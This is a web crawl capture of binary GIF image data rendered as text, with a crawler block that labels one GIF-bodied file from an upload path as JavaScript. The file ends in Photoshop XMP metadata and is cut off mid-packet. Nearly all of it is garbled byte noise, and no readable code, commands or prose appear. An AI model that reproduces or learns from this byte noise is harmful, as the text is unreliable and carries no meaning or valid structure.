 ��n䶶"0ޥ;Z$�)���a=���3�i��mÞ�UU����G�0�hh�|Ț���>��,�����Z罞�"����������;�4����+2�}������򐶐Z���(�!��@ƚ���@�6DE���̰��)��ׂY�5��At�*� ����px��Q��ͭ=��L��D�c��aB,*Z��1��L�x�1F@6�f$Ѐy��ް�( l2?"�PAE�Pq"{;��ja�ND	3��0�	3� ��[�Q 0�)%����#"�·�Q ����`��'�?m��;C�SE*�������!ȀᑨX�`Q�=�[h�(MyJ r1��E =�&K���,E�����z��Q	��A-���0�F02�?�Q7$L�
DP|`:��H��	�/�M00(Nd�C#�[��6�Y�w��?̠��N ~0�R��R�X�n����E-3 C�%
�ҝ� ۠�ȴ�D���(�4�ЏBf��[<9j%��i�L(P���qb�a�L��_:�����h�	���m���qQ|
U�4,��c����f�P ��7U�'�20��F��F����[ ��,x�� g](�y��.�BS��^���j�`�.����
MlB��؇��}y�
��օ� ��= ,�yVM>4�����X,��{%C�l�Q��h�#�UU�ʚv
�Coa�[0�6��zhWs�����H���o��Bfmuz_�M�ʐ��i�:�HAєi۠�F���"X��'b�}���f�YҔ�z�+,Ί^�Ѭq��x�08L���ۻ[��+�=�fU�ܒ}׹�*�G� n}�a)��ε���!f���ؓ���N,�i�$������:�<4�x�JW �X�%�'�w��������x��a �NJi�wI�   � �2����)��WN&���={��^�rz��e8�v��-�����-`w�0�����.g�|��F����*��c����>�ؓTփ���//�f.0p����4_i��U/��d363�/��U�~�'��`0<�>�u�y�k`�� ��f��/oX��t����QYm@��7}T��3(�'�M�x��WY=���4�} �-��]�Hw���ֲ��e[ۆZcy��h{
@��l|�Hr��c�p��� !����!�=h*�������m!|B�6�z���Qâ�?���\��vͭ�����4��1�����3�����:���ږ,��݀�B�����im��h��υ@�lc�3���ػ�j��]�8�":浗���n���nw�t=�f��w����'��;w�7�ч�v�ծx
��lw<�_v8�ʩ����^��K~��g�!`a�;���%���>y��|�/��;���\�}�y��{�C޴�_{ q�����_;�mѮ;��G�����}�7���1`c{<q�vw���}����_�o��3_�����>�8t$�PϹ�_��:��8�[�Л=_�8�����K��;X��'��s{C�����@������c?,A<��������:Or��0�}��}`A��)˺����㕈I�18�*�d�c'X�ek,9��H����#���@/�B0�B/�/H`9!��+0�Bd19�9�H@�8, @{��뙭�j�'���:$Ȇh��4<B��4�@4�{�{s�
�����DK�DLl���ÒA��2�b0.��ˡ�-��P�;\/FT�QT�NIT����CX�c��4�\����F���
F* FcT�bD�cF^̹��`t!�9DhL3I����*S�4Q���dlDq,����c����NGk�l���	Gr�Es,�]$�v��4)G}�G~��4C�VTq�Gl��4Fr�G`�G{(�:t�mȅB@�}����G$��xH��i��
���Hi�x�i1I*p�<`V�ƕ,�BhN�I��I��Iz��-@H^D�B8�fH���q����P���x��y��\��gȆ��]L�o����<xs�c T8l�{��\P��d8�\���\h�) 5p�6�K��˾���K�L�lx�S��l ��˜̆P (�fP��4��T
g�%`�<��<P�0P�P�h؆m�J]R��|ͳT��hP�,��B�Z(�0�Ѓ��e0N@A��p�љ����|N�����tȃ���@Q��DM���T�- �ɤ���η��ڤ�i��x�ixγ�xY����O@q�����u愇֌�<&�ү�PN�P	�ЃЯ��]pO@��
�up `���tJ =��T
㬎-�^�O���|u����QU
z�a�Q ����t x���� mR'%�!�R)��'�R+�)����R.�Q-��.S+��)S3MQ2��3]S��H�(eS8mS7��8��9��:��;��<}�=��>��S*T4�SCM�AE�D%TE}T(eT=�TH�TG��K�TM-�L��N�TP��=��OUS]�Qm�R=UV]U9MUV��C�UQ�SY�U/%TW�U^�U]��^���2VcVb�c]�\�Uf}�W%Sh�VU�Rj��jRl��l�Vo�VpW6 !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cƔES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]������؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?����ݼ���&3��Ɠ�G.�vw�f�'�:�x�c��=m�ǹ�jm�ʁ͠R�6bDuЁ�2�x�Q�9�܆�!�ar�͒�1��]?��@-�(S�8̓�A�$!EjD�#(F!ď���� F�y�I�?f�F�i�m�]6� $�4E�%*<�8P_J�N:��sĚsq�7���Ё�4sM�N��垨��v��� �r�s$z���#Ɓm�q'��̳�T�3�9��r�C4��*s�� 81*�\zB��*n�i+*ƌ6K�	G�,�+�A�z���8�
�8���(*�κ(C9�##ې��8ܙ#���F8G���A�:����F�����z�n:�G
y`�����9���θʈ�+�)T?�SI��~�**<ă�A<�G���۰�,��9ץp+��>P��٨D�G<Pl�s��a�0,��^��O��9�wn�+6���겼����;�i��ܳ�6Ϝ0��jͲ��QI%FS��"���/� 
($$����>����@��|3��:8��\�Ũ<C�u*���w�9����w�q��^��;�0��@����n#@A������[ K���?��5���s��f�zɼ�]��k��F��g�=��w=֨!�Jp�}�lky��N���@��8q ���.yn��5����(��5|�_�K���=�	R��ռ�)ag��պ��B�J���0�����3�
I���C�{C�7�bMu٣*6p���N�@1�P=j�p{G�a�74� m�����7�����{ê2�^�X�3��5�DA�ay�k��:�b�
P�!�l��S�����5�@Qp���8�l���L#�Y���{�yH��p��ld%1iI2��@5�$&3YFZ�rJ��T�!��S�d�p%L����!-m�KY21O4�%e��bbҊ�$�&�I�tA�&�I�e�1v���kP� T&�bYC���Á�pJ ����\���UVΉ�k�7g��OO�P�������I�-&��P$���S�(YJT�q�Xc�B!��P:�@B�	�z)��ԡ���P&~#��h%��k�򂷜E�hKIr�����Jԡ�`���aQ�zH{
�G���*��yZL	��� ��Cn���:w8O2�J��'C�)��&EE c��kdU	���M��: Ma�`�2ҙ)���F@5C]� �����;�u�j-&HQ����R�mMe7��ډ�=��I>�^㵯-H��Q�}v�
�@R�'[m �ݬ����,�" �a ��䒈�I�@7�)���!��'�~���F���=�3�i(������)]�6A�������~�`�n ���ᚑ��W�Yx�h!p���\�-/`��T<���nd��"l�ui0���wX��]�=l�f�c��/+��
5̘# � ,��`,�mLc��@X��nxQ�^�����5|�Mn�k@2��G��\^袦�e{>�� ���_.����`�k�~��#؂|�,�n1��<^(�X��=o�1x�6
�k���g��%���`'2!��9�N��G�@��s�����;�p�5��� <A?tM5Bt��>\�jb�� ����0Z�d���q'��Z�C�:���v��|�g�݉o� Î�1�Kl��5�5*��4�:�
��}p�W�[�ૐJ0�m�@u�;!����r� 6�Ċ���ܦ�m������Y�i���n��N}� 6@�_=)�����8���)���n�|�)W´��4��#'a8���`�,6��~�b��_{�l b���?�u�v}�X �H�\�p"���<^�WC"۸�y��^�c�o�"��6��b�ߠ�ک,�7-4a����o!,a� @'���l������u��L_C�3_�̏-�W�ݸJo�~��LO��ch��.yC��O�zp Z ;���<�w�|	ز��@��a�!��^\Y}�c0:*�@\����| 	!����n�`�1���� J@u�s�vw��|�26 ��?`KP~�`d K 	��y����ybu��	�-�g*!> {�	�O���W Րz��0�04H��7�htJ n �G���Y�~B!�c6��0�xub? e _Xep~�~�pC�8��24���$!=�@��C_�� _�e4�
c�O s��
r��W Y��r '�r�mY0Ve �O0�O 	^V ��
P�
e 	� ��u��c@��r�~zP�O@_R8@�b?0��	�0�X�B�?6���h=(u��i ��e��x��
EPXjh�i@@��@ h� �c9�s  	�8�Q���
����ye�Ę&6"�܈j)( ͘i�^F$�Ǎ��@�Ɛ��Ƿ��p�U`�>�����
`#�x���wg�U`�%�#PC _:�(���4ɑ�i�����J��0�H����%��x��0�@F�Rǋ9�l�a�f(���3�
x0���_�O��i�pHpΈ�d0�P�Po e��p hu e�
�`�,�0���z�)~v zБUІ�@�X��2��b��,��i����e�Ǒ��� ��� x0��g�
p���^�
�h��������
C`v0����3���9���))�Z��6�A���X��{���Q�kˈ

���������m��,`�lp lPl�)ɕB����U�
U6�U��	��A�v0 � ��I�Չ	�	!ӈ	_�
s�wi�, ���lp����p8�%R��I�,З�I\���Y�@�)Z��U��!2�,@��p	9����������`�O5�T�v�S�
�p�)�	,�
 @��9��Y�:��_
��)�RGz (Z�
ע#@X1j#�@�8���
ŉ	xP�7���)�	"�!��Xz ��`�>ڗ�����9 ;0 E�Le�:� i#�Y�b�
z`��٩0������Qoe��{*�#`��a�r	uک���z�#���Yu��B�U��	!#�w�������J;`���h��3Z���_Z
�P��i��Y��z��J���9�d�Z������阱�)���8^���*�zRYY Ц �h��Z�
x�}�
��*3�����٦i9��%��B�U��V$�Y����Ahzbm_��
�z��`��Л�X � ��9!
!h�'���H�%�`��`�jȀ��ǧ%�Xj�R��x���%.:v w���4d��E�;2۝BhpǙ��
<�g� ����h��O�g�[���
$5�I�u[#��
.�%~�Ey|�# QP9f����J	v�ʳ� ~w�j#.& 8w�(u�Y�Ou$�%c4)0��T&�����P��0 ��N����G`��Y��涟�bj�c�[$*�ii�&R#� vF�����T�P		��z/�k�Ec#P_3&c��D��
E�Q R�Kc�[dM�J��4���(��d�����Lh*01#���Gw�+��x
Y��
��[pkag6v�j����~��O��0*L�M�4�6fc�л�˿{�*�»�50)���k_���k��v�|fg#�Ƞ>�I, )��߰gt{��c�{�I�Q`gvF� �Ҿ�`��z�pdy �k�hжO% =�{���溶�lG�;y�eh`@���vĽQ<E`��L���+c#@��w�G6 h�����Ŭ Q�˸�;��<@Ǘ'd�y^��l�5^�z`��@C��< � �v�
*@��M컞,_���p�Y�C��Cp������k�M�DĀ�v��~��@h`��p��
��/,����:�����:�����lY{�<�|�= ��Ė�J����|�0D�|���WϪ�:x�_���tq����%Ya¼Ӿ�^�ҧ�9X�@�F�{0 IM�N����5�L/���]�}�%]Ҷ@�@�'��,Ͼ`cm2��r4��7��a�ҰǺ����_lM�~�a�N`�Km�� �j��2)�����}ɑ����d�$*`�}Y}�\}�y�z����y��~}�4��������"ʠ� �`��۵*p���=�~y,
�ۻ]��`�ɍ��) ��m���}�f� -�ݼ�� ���[=��Lf���-��@�� ���	���� l� �]�ΠQ�epXz��*�z��ЩW� �l�q �l`P�ǋM��e��m� ��ʰ����b��ۛ�ǭ �
q``���ۧ���}�f��p� �qP���F~�ʠ 
�����"�	��pp  ޭP�^ `��z�`רG��^N�l�aP����l���] $>j��� ��^������� �� �]�l�ܝ�
    ��qw0�mn���l��.�q � �w^�~�ap���|��p�n�N	ʐ�>�~�}��PLޞl ��_V�飮�0���N�BW�ΐ�P�`�w@	������^޺]lP啎w��	����n�S^�q -��2���� �i�p��nޠ� M�N(~>�^��r>K�����  U/�w����W~��� �~�����p@@	 6O	�X ���X@	pp�*@`�܎ �:B��M�e�@ �Z��e�[`N�z`�`?�: ao��XЀ�>O	��� �e0�(�Z��X`� �n:��T��@B�T�w��^�*��lp�V�>���X൨��@ ��]>� �����>�#>+��O鐏ܭ T� ��o6bB_~��@൜���{r��.��@	>o����K.�z`�@@�T�D�Y��=���/�|�@��۰�!����@������`uno�a!����0��O	����@q�ʠ�RR @ ��%N�(�J�(��A�;T<@�HT 4b���2ep� �1 �(%:Qb 6��2s�c5Zt��c�N5���P�$�V�@թ��B�:�R�GكB}^�Y��Ke%K:1��5)*�0f�8���5�P��  lYL�1ŋ+�d�U� (a�YrVgS${f@���l�䌸�L�`.a�r�ċ@ ��V�͒N=l6�x��NK�(��O�e~l�أӘG�>Q��/tT=��%�]�S�Z�@Z��l��'_��6�ˤ�����-��a��`�H2� �$��1��`(��hƘ3t� 0��B�4��%���~0���K�|�a7�~���2�!ڂ@�:4Hgx�"Ch���R@�
��qI�����p��$r�*%j��j�E����� ���r�
 H����+c��4�AH�@b���s."g���#iC*�|)�Nf����*�t�=�+�RK!�r�z0U";{8@ɒ�p�U!pNHh�$�T�P����B�It�:�3V `ej�3��f��:��Zl�����MHB��Mg"��J�,@�6Au�RjQ!}f�U��p��W�u�9��0�(��vg�@N:,mC� z(�����Z�!BH��j{ȣ�6�5�[�5P�( �,UTH;��ߓ�ΰ�Q�A��0:4�#"gF6�i�M%y⃚��G�njA�I�{n#��V�NO�y�2��:t���� a��C�
(��\����>=�g�b�� 3k�k^#2j��	{�rK�8`�����f۰�gH%�� ��z\�� >��x��3��N?H�5������{Kԩ$�0�.� F?�m��A �r�f|؛�-nVfk*�6��4`u���H���$������G����O6���qfZ���G�r!�1����P��e�=��v��a� � �Af����L���q�����1�P�2/{`����8 xtAa
U�����I	�jћ�0)J�,f�O<qQ�TN�� �a�0Q����s'������g����,�iߨ�� RAI-4�R�E�xD��4 ����)�B�HH���aH\7V�� �3?Z'9�H�����@I ���&�p�n�� �P����!gT �THct���D! �����#[� 5�b>�3�	Ma��0�ūE�IK�0��TBa�eS��ق>tLZ�$�l�<G��3��>Z���h�=S�� �iP��ozP�@��Č���8�L�ŋ�� CC��ʋ�X˘&�&�o��g��?S�R�3i�hI��Q����s�Ҍ< ��S	�ȉf�@�-S}5� �� t�F����4U�E�f{*��LAa��
T�u����;ӚE*���*]�����*�eT��=�� ��eSi����h8sߪ���)��e�1F4 U���$=�d%9��)����h�P���ʞC�6�y�u����e��U3�*�W���"*�%gO�F&�Fm�in����0�laS��MOa�h�s}g�f]���-��0��7��nh�֬\h���LmV\ڪ��ph^N��峦l�od ���Fƨ�� �j�CJ��Sh�]���(=�"��{C�l���VM�`�*,k�,_�k:�κɥ��8M�E^�UL p {� >�q��<��ǲ��}g���>~nV���f6�eh����l|M.r�iL�6���1��Y9i�42��LfR�z�q�ld���e �`�����[,�ZdE+,�M�C7�EU�
ϵ��s�;��&��M���)[Yf%k� k@�wFs��|<���h Pæ^�z��D�Wm����N>C7d�;c��*�u�y�g"[�a���@0`�MT��h���`O��{��!�:i��5 &�xݰ0��լ�0���?�B�7�-�OA�͋���hX��B�A�~at����x��M?[|�ֶ7�m�\������A0�;�x�^��Xd�ף��qm�� ��� l�pH:�%�C��m��,u��;�
�zһ�����%nL������kW{�ž�̹m�&z��nA!4��u/:ݙQ��>|��ٙN�K=�E7,��3��k�����n�K}�l��`L.��;���<�Io��ߝ���z �;�������xs�O�;��ԡ�tw]��}�1�a{�P�]w�e]|�`�ҟ>�w����^�����>�8`@����������8�-}*,��C�@�O�8���?,�����;G趧��8�\�?Ы !�>�@	��	�?�A?�ùC����0�}���}�@��:�	��{y��i7�R�W!�V'�+Ykd���H � ˮ�3J@%LB&\B%�.H�8!�S0�AWi�,�Hp�.Th�nK��ɬ� ʲ�:$Ȇ�h��*����*L@*�{(�n��
J>w���DADB���!C����Z�
�/$Ԯ�ѱ-��Fd�1�.<��G��AIT�~BCN�VCB(RT���<���jE*�EY��X��Y|ET��V� ��C^�2?����S�'���K�Z�Cg�E�A�Y�E�!AyFa�l��iFhDEi��S��l�'�FsLGt\G(��L�g<Gl��'yEh4GV�F{(�0��mȅB��s�G$��G�\��
��4H\�x�\�H�*p�<`V�ŋ��BhA�H�,I�<Ip��-�GT��B8�fH��g��D�x�r�n4�o$�\��g��)�S|�o J3�j@�<xi�c T8"l�q��\P��48�\��\h�) 5p�6P˒a˵,��lK�tK�l��IL�l ��ʒ̆P (�fP�F(��|�[%`�<�<P�0P�P�h؆mH�fQ ̼�ά�_�(�h���j�Z(�0���e�M3i��p��Ѩ�I���M����,��4�tȃ�����M�I�M�̌a��M�����ܬ��ͪ�xY8���f�J�p}rM���ބ�͌Є���͌9������]��	p�=P}ux�]���T���N�Ju		%�#�η����P}�_x�8O%Q�|QY�Pu	z�ahQ���Q���j���Q�Q�Q!%Q -R�!5R%]RER!eR u��R*�RƔR�����R/�R.-�/m�0%�1=S*-��R�5]Q4}S6U�%mS8�S0���S;��;-��S>�>� �SA=�A�R� TDm�8mSBuTI�RHE�I��1��.�TN�RM�TP=�HUR�TK-UT�,MUVUU7mUX�UY�UZ�U[�U\�U]�U^�U_�Հ  !� � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ1�l2ΖB~���{(���(����?��P�d�%*iyM ��xd�����x��u*��m7��%*���a9�B[�(U^uМZ6#��8q��4������L��RZ�7f�c�٬�h�RJ��{|"�Ч��x%*���Gd�	�1��
�sd�̧���#u6^��,<d����@�'JI*A*8���q�9Y6�OAY����n�"s	0-����	=x��(��Al����~����)-)8aF/*��6k�7��>3МG��.�</J��OFߕ��58������jk�3-�Ī��'\3Y����ɱ��++��0��^3�5?���9K��@Ţ�ɹ~<��:���rYЄҬ!��?�A���8�
�HCK�>[,s������o�Z�@�"�6Ǩl2�
��5j��2*#�BN`�6��k��Y��葓�e
x�m��z����봷~*��i�L:����y�[�����y��z��ZK��Sx�j�j_��d/7ܘeto~��w�����@�N<�
�~��#J~��k�N����"�<^5�~�s_Dw�z�}�O7 Zx
�ß7���ݎh@�8%�0�1۞
�7�ce�!˕2@���6$_�2`��І���6�jq�ψ<|C���%ji�{��0�!�b|F|CߠE-��\Db:����SP�5��=r��MD���B �b
a�#��C=�щ����h����ZBb�Pa�5�⊨BY��)l�5�d%��Î�����G��#�R�o0$*a�#h��,ci�Y�2�Z���jPY�҆M4�&���QWj�k��f���aIF4Ā~ä%��Ft�<&	*�5,���L':щDp�S��T�ˊK�, �f=��f��Q�?�Wf ���n�I���%LHQN���<�	s�y �q��HCJ�?ր�#��ԏyⱉ+u�7Q��T����e�R��u���p�	� Ks �Dqg�3zs�O��"��`Kv '�
׫ ����̅�^��c �J�@��AѬ8�]
�A��!K��
��r����'a.��3�p��%e�%0s�el��j�ih�f7�Y�B� �\)gG[�~�ͳ�VZ��Pp�5�J��ܢP���2K��-d�J�j�1^���RO��D�� ��)��Gt��=��x-?Ԡ��J�Y8�@�J��@np �kӊ]�#K<�����-��ǍW/A+��o�.h�-���������)
��t@�~ � 0ho��Rx��A��
 �>@E N�ce�P�����N�2t�k�=;��Ər�g;64�)^>&��X��v'6 �B̢d0.
#�G�G0l#K?��Q�� K����̊�P�hS��R,�N X�P-Ԙ�J;<"K�5���j�:�  >��x;q��C����%%�9�w�p�Q�z��֚e�w��Ma�b�U���@h@�.(]V1��e/�ʪ�UUŋVer<����ѺF�1j���Z�3���\�=�������bևc��1,����5��nn�K�qlz�B��d��=�n�8Kc�tv�ܼ`��1m��0"��~���h� �Wu�,�	v�w	��0�B��&�����5��u��F�@^g�
����.p��,���:q�ĉy�e�� �!�E ��A~q<�KCz�ǀ%.�k	� yӷ��]`	M���uT��x;9U�����arC��G��o����yzFw���[�������[�v<�~�#�$�%���c��~����^?���Gox��U�����U~�d���{�Y�K~o�,t!�!�ר��v?�'��Op�k���/Oa����#��'�]�Kx��]V, ���10?"yNx�D��
���~���H��4(����ܒ%������|[Rx��
y�o1�]Z�x�O���~�E�(x�u���`
 � i��]y�8�`�0�gzQ�7�@&�O� �B�z[�H{p'��Z���|�#�g�%x`
����b��$s���O��rTYR�g
E�}TH�gMVE��(�p�z@9��<[�Vȃ�ǀ����|��<���4�![�,�U�U ~�7�dDX���
{8Yz��`�&�,�L�������,0�Ö%l@��W(�% C0 �U>��U�W�����
,ЊY���~�7D��F�Z� ��	��#�
�
���h���
�w�@�,p�U z`
e@���yǎePx��U��Y�����	#�\�`C�eΠ p	��,��O���Ƙ���se����oG��8�U0�i��h& #��y�F�#9���	W����,�w�P�h�%6��P�U`�nx���
�R�0v�v�x����/)�Z R�U�m �x0�������U 7)��i��6�	�(���j� a����8�r�1i��� jI��h������YpAx���ؔvPj�l6�E�jYr	?Y�~ŀY���(�u�
r�
��g�e���?�
�]��8�;r�% �Ei����Xb鐡X BC�?)�~����ũ�k��LIP��Qɛ�%-�؛�Y�1��t�թ���s�3�Q0�D��JЍ�s�k������
H�>�f/��-�l�e����X�P��(EP��S�h��O��x �m�\��Rc�U �rcz����
����d�
�\ҥ5�F�F�҅<~�+ڢ�P]YRl�w�@sr��IW���Д�`�Y�Z�+�����{�ҍ=*�nGV1H('J��c��U:a1�����*�
�S(� ][�ƣ[�����ʆ\]*0�'����v�wX(� ]X榙�& �Z��@���0Υg��ި�)�go;�j�5

  j������R<��{���a*J]#��0i�`|��a��h@K�:M��zT�a��q���Ha<�� ���e-�����r�ʥ<P����)�[�k��5�E���VC��
j0a� �VTE��Z������[�&aE�Ȁ��1��R�eЅ��Ѝ������8)��v�x�9k�* ���"����U��i��x|�HC�\*:�����Ht|�����K
��i|�ۦ�JĀՀ#`k ��v�* ��j������'�n<�
��8�so�sr�k0]���f#@���S���XE�:h �uC�����QP��谉ʋ�_C�!4 �`�հsx�s�B�`��V<�c^z,�@�@o�Go��s� k���{�ՠ�{0 �K���NˤL�H���F������;��[ �2��
�ij2j~���ី0�q��'��k��뷚��+����vSA���������ˋ�P��`�����s3�ޛ!�ֺ.��|�ܻL�����L�����d̼"|�ϋ��+����-ko�����+��k��v�ħ�:���ˋ���&��������{�V;��+����&�0l{����� xN잱P���^ܻ���[K��q�t#Al³>)l�|o�����`�	|Vlű�:��4,��k�~�`|�=�|����n��mĔ<��p��˹V��h�Ǵ{�y�;���\���\�(p�0����
��l��� � ���Ѡ� 
�*0&�r�g|#�Da���G��m\��˽� *0D��ap,��l�i+������l�� ��ʠ  ��0����z�����@۠� �l˶�N@��3)pf $��	��Π����p��ч �k����
  P�ѠM�*P 
�
 ��`˜�nXpq  �\� w�	�p �L��ɺ�� wP�R�`м��z0�w��q�zPʘ������\�@	S����em��� � �R�T�ֵ�� ce� �w���ֵ�$A��X�؋�q�� 0Ԍm�l փLy�:=ٌ �`Ȑ�PԜ��=�6������>��P�ؤ�������)m�a� �P�D�p�ծ[m�D�۞��9�]��D}���=R]��|��Ko�=��  @�Q�`�Կ� �@�Z�>X=�u}�X@� 0�ҍ�R}�\e���]��}ܲ��uЍ։`ӫ����ߋ�X �m�w��p�f�sͼ��%q q�*`��s� � ۀ)����7����>��5=���%�Ӕ��q�0�p����snн����@p[ ����#C	7� 	�MP�`^�Z��P�0>�[��?���  v=��}�� �Xb��~�:.����p≀�a���X�����@�yYr�n{�%�`�������i@�͠[`��>'.����a�[b^�p�����@�沮l`��PT^�.��~��)J���e�������� ��p�\~齎(���?��D���+(�lp �@ ��!c����Y�Л�2�@(S�K ��٧%��v�@Л����
l�������M��� ���Gww���[P��5O�v��(؎v� ��^�6�p�`BX3�
e� ��s��> ��37i��Z[��	� ��G��:}�X�	 p� ��w�yFw[o�p �0S�"�oK��X��f�/�iZr�xC(���g7`�z�z;6wh��uww�hg@K d`Vt�x�p�	��70 �P �ߛ>�t[rM�:��  4[2a|�b?���	c��va�H�(r3�r�~?u7���m�W��_	=0t�-�;��,3 �3�b ���"c2	��h��v��	a�H���P���ޯH`h���ZRgbOA1��30�s���3 ?P$Xp�H!u�I�A�?4@�� J� i�{��@�T �ɓzH�԰�Dc�5����>jU����Ϟ7�)�1C�3:b�1�� ��P��B�R��V}5Qm��,CH(գ�=���`]�x��-K�[��f�<P��a!3ԢԱ��|ts�MQ}3�h�|@�}t�u;�ck�3fg��Q0���U:C_�A=K�:�St�� ���鶙�f}?���M-T�(x ��6�Z�"ć���y>���0b	��Ѓf� 2Ƨ��FTJ�ڣ�:Ou{�*h���J-�T���h�ڂ"��yOB��B���@	� �}48�{�x�����~!�ƚA�6�� �|8 � ��F��@��h+��p�!����XP��:�& �DE*���:� �5�~#��aQ��^쉆Z����jj���Ĳ� ��1i�?q�cK3��óH㓹�ET�ʚ
R�-a�JD��Ϛz����ə�h��7!C�	�CET��/�-L�"m� �\��0FTU0�Y�D%P)k)��D%����� lڐ��(�V6{ND�$j�u[l����&�R��`YT|@��e{ Cܘ��58 x�=�]vYg'�����tAM5��Պ���r`&5P�Q"�������� ��Հ
 ֔\6c��T�X�bcʵ����*Պ�9Q�Aa��ߧfF�W�+r���v�0�]�ғ�[��(T�d#ؘ���C	 ��2h
��3�p�{�E%/���_��������r���\�籇�y�G�3�{�I�,c[��U�k�]eT�����A/� ����e�ZD
y�p7�A�{�@�k"�I�G%�h�e�f
�G1]�A�fg5�ޢ����6\/hk1_<��y�?���]_�0j��\�fNjAnb���F��l���,�'�`~mK�|����3�   �0��[�]�ǣ�U����v�����	�f0X�A�;ܡ>V(�!],� �|���HD6���pB��~�����)4Ё�z�8�v!3h=)�hP�A�� !	i'�b�f4���Zx"� �8 �e$!��� T�Z�0×������(�88�?�``��w�����:8�Q� !�#��Ǉ=lG���Gi�a+���PQ�����#/3	�<$[3h�
�0$����̛!�U���i�L&�	�0�q����:� :����A�>�^>=��U�4�9�3 l�V8�l� �\�8��ǖ����(q'�s����y0��6i�bf�Ѐ���0�>|��U
��=h�55�EY #�#VF:R8G+��f
 \jfgҀH�G@GKU�R0ҏT j���f*�"��@?:R��՞Rʨ'�i�O`u����@@�BH��b�
`a���Oy���)�*Oo�m�M��=�m,�! �C}���`��d�QX���W��nڀ��榸3�h�zS\b(�f\f:�R>�`�m@ؠv����#J�����)q \��xp�`�ۀ���7�.r?��!d��V�n�t��r�qm��
m��hC��Ƨb ��p`��W�$@;���[`@n}l]�:bD3*�~���������:�����ưy1<��>(�B�S��`��m?H1��b��
� �K��`H0�q�g���8�CF�r�*d$�8�K�N1��@!�8������g�����F+8%s1-[͛�ZsDS>n�>�(g�wl�mu(:@"��U����e@Z�Y��f@�
[8˾e�!��b���nzAk���1P�q0D��W�Vc@�#~���H�����8B֦v�r5�\��SXɳ> �k`�Z��&��#��+��BX��X|eH@�S|;l�a��@-��%0�5�@����r;iF�P/���Ɏg���s9���[�����u)���`L"��\�M�h��>C�:���wP�F�gD�� VD�@/j���N|g���8�N~s���~���r��	����Rq���	�������䉌�V~�{��"�=g^�����T}˾Lnr�o��T�z�g^u���c{٫���hC~��=1�u�_}H�f�{��m:&Fn��ڵ�w��?��P!�QT���/D64�x{d��@���^�\`��/|�=�y�s��a$�̷�%���ѠP�������Ȇ�K���������<,����Eb��0��1������P�ax�1�q}�c����>�����gx��g����k�~Ԑ�d�����O`��C��A
Rp�c0�K�Ƀ-P�-�ī�0H'8 ���6' @P@��-ȃ6�@P�Zp�P�m( =0AP@���>epA\���ܿ<��l�p�l'؆�X�m`#�' A`��kB���	X�_�B�@<e��_X���@�C�-��m2�!��Ļ����m����������lA�C:ܿ	�BC/$�{x�(��_�'<D��
p�E� @��
������s�BDA�Cܾl�.PEN,��S�hx���DI�D���@�DS�D-r�Y���EXEX�E_|�Z�_D�`�a4E �c��b��e,�f��g��i�F�FS�Fl�Ff�Fn�Em�Fq̿f�_Gs�FoL�aDGv�u|�ctGy<Dz��y�G|�r�Gn�GvH�F��G}Hs,�|�G��G��ŇlȄ<HxdH�l�V������z�ȍ�HȏI�tǑ$ɋ�F�DI�$F�T����l|�ǐI��F��ƛ�ə\I��IZ�E�ʊ|�<J_�E�\ʤ�I����  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260112/f2d43a34-c70a-41b2-8af0-a87781c570e3.js
body_size: 65714
content:
GIF89a� � �  ԭ�庫�jMÒ{�lS����sZ޺��qTϤ��ZC�mQ�|a��ÊP9��z�������}bN(�ô�{j̞������ϓwd����姙̢��ķ�uZ�ƚ�g8#���侱���O6&��q��iײ������t��e�slݢ��eL�2/�%Ė��Ǻ�TI���ǝ�ԥ��1)֜�(�y]�k[�B9��m��������NI�y]ު�ӕ��|a���{J2�cH΍{ֲ��qV2#�q]uB+�uY�cN޺��iN͔��YE�ǻ��q�˽�gZ�˾ƅqȴ��kX���|U;���޾�|\F�dI˚���dܝ�̅sŊu��m���׈x��f�y]Ďx��y�sa���Ϫ�łm��j���߶��|^/gG2��yek@*��l�c\���WA/��x�D5�Ž���������ͽ|i;/"����Ϫ��¶Ӫ����毠�aE���ݮ��u_�rZ���ˊvԻ�������Қ�����pUԢ���|��o������˽��������
ߞ�î�̱���m�p_ݒ�����u]�}g��q��߬}eA܍��ub�!�|e�����oUަ�ݪ���pպ�ё}����î���ݖ��bPlP<������`H� !�yZϦ�ו������u��i��q��i��㶆m������۶�۶���q������۲���u���������ඦ��i��i������������ಢ��m��������龊u�����㸎q��uᲦ��q۲�߶�׶������׹�m���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)" xmpMM:InstanceID="xmp.iid:8B2698A812D611F0AC99DFAA7ECEC2B5" xmpMM:DocumentID="xmp.did:8B2698A912D611F0AC99DFAA7ECEC2B5"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8B2698A612D611F0AC99DFAA7ECEC2B5" stRef:documentID="xmp.did:8B2698A712D611F0AC99DFAA7ECEC2B5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket 